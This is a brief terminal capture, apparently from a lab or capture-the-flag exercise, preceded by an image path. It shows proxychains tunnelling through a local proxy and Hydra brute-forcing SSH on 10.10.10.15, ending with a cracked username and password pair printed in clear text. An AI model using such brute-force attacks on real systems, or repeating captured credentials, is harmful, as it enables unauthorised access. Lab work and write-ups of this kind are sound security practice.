 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.15:22  ...  OK
[22][ssh] host: 10.10.10.15   login: user   password: california101
[STATUS] attack finished for 10.10.10.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-27 15:
00:41
┌──(root㉿kali)-[/usr/share/wordlists]
└─#